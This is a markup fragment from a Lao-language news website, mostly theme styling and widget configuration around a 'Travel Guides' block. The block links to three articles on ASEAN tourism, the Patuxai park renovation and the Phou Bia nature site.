<style>.tdi_160 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_160 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_160 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_160 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_160.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_160 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:none}.tdi_160 .td_module_flex_4 .td-author-date{display:none}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_160 .td_module_flex_1 .entry-review-stars{display:none}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:none}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_160 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_160 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_160 .td-block-title a,.tdi_160 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_160 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_160 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_160 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_160 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_160 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_160 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_160 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_160 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td-block-title a,.tdi_160 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_160 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_160 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_160 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_160 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_160 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_160 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"32","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Travel Guides","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "2";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "12";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "4";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Travel Guides</span></h4></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/47405/"  rel="bookmark" class="td-image-wrap " title="ການທ່ອງທ່ຽວແຫ່ງປະເທດໄທ ໃນງານ “ASEAN Tourism Forum 2024”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2024/01/uyr6u-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%88%e0%ba%ad%e0%ba%87%e0%ba%97%e0%bb%88%e0%ba%bd%e0%ba%a7/" class="td-post-category" >ຂ່າວທ່ອງທ່ຽວ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/47405/"  rel="bookmark" title="ການທ່ອງທ່ຽວແຫ່ງປະເທດໄທ ໃນງານ “ASEAN Tourism Forum 2024”">ການທ່ອງທ່ຽວແຫ່ງປະເທດໄທ ໃນງານ “ASEAN Tourism Forum 2024”</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/47270/"  rel="bookmark" class="td-image-wrap " title="ການປັບປຸງສວນປະຕູໄຊ ຕົວຈິງປະຕິບັດໄດ້ 80% ສາເຫດທີ່ຍັງບໍ່ສຳເລັດແມ່ນຍ້ອນສະພາບອາກາດ ແລະ ອື່ນໆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2023/09/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/47270/"  rel="bookmark" title="ການປັບປຸງສວນປະຕູໄຊ ຕົວຈິງປະຕິບັດໄດ້ 80% ສາເຫດທີ່ຍັງບໍ່ສຳເລັດແມ່ນຍ້ອນສະພາບອາກາດ ແລະ ອື່ນໆ">ການປັບປຸງສວນປະຕູໄຊ ຕົວຈິງປະຕິບັດໄດ້ 80% ສາເຫດທີ່ຍັງບໍ່ສຳເລັດແມ່ນຍ້ອນສະພາບອາກາດ ແລະ ອື່ນໆ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/41211/"  rel="bookmark" class="td-image-wrap " title="ແຫຼ່ງທ່ອງທ່ຽວອະນຸລັກທຳມະຊາດ ສະຫວັນທະເລໝອກພູເບ້ຍ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2022/03/uyrkjeykuye-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/41211/"  rel="bookmark" title="ແຫຼ່ງທ່ອງທ່ຽວອະນຸລັກທຳມະຊາດ ສະຫວັນທະເລໝອກພູເບ້ຍ">ແຫຼ່ງທ່ອງທ່ຽວອະນຸລັກທຳມະຊາດ ສະຫວັນທະເລໝອກພູເບ້ຍ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_160" data-td_block_id="tdi_160"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_160" data-td_block_id="tdi_160"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-12px;margin-right:-12px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-10px;margin-right:-10px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-8px;margin-right:-8px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}</style><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_165 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165 .td-block-title>*:before,.tdi_165 .td-block-title>*:after{background-color:#d44cef!important}@media (max-width:767px){.tdi_165{margin-bottom:40px!important}}</style>
<style>.tdi_165 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_165 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_165 .td_module_flex_1{padding-bottom:12px;margin-bottom:12px}.tdi_165 .td_module_flex_1 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_165 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_165 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_165 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_165 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_165 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_165 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_165 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_165 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_165 .td_module_flex_1 .td-image-wrap{padding-bottom:60%}.ie10 .tdi_165 .td_module_flex_1 .td-image-container,.ie11 .tdi_165 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_flex_4 .td-image-wrap{padding-bottom:75%}.ie10 .tdi_165 .td_module_flex_4 .td-image-container,.ie11 .tdi_165 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_165 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_165 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_165 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_165 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_165 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_165 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_165 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_165 .td_module_flex_1 .td-module-meta-info{position:relative;padding:15px 0 0 0}.tdi_165 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_165 .td_module_flex_4 .td-module-meta-info{padding:0 0 0 15px}.tdi_165 .td_module_flex_1 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:21px!important;line-height:1.2!important;font-weight:500!important}.tdi_165 .td_module_flex_1 .td-excerpt{margin:12px 0 0 0;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important}.tdi_165 .td_module_flex_4 .td-excerpt{margin:0px;display:none;font-family:Rubik!important}.tdi_165 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_165 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_165 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_165 .td_module_flex_4 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_165 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_165 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td_module_flex_1 .td-author-date{display:inline}.tdi_165 .td_module_flex_4 .td-author-date{display:inline}.tdi_165 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_165 .td_module_flex_4 .td-post-author-name{display:none}.tdi_165 .td_module_flex_1 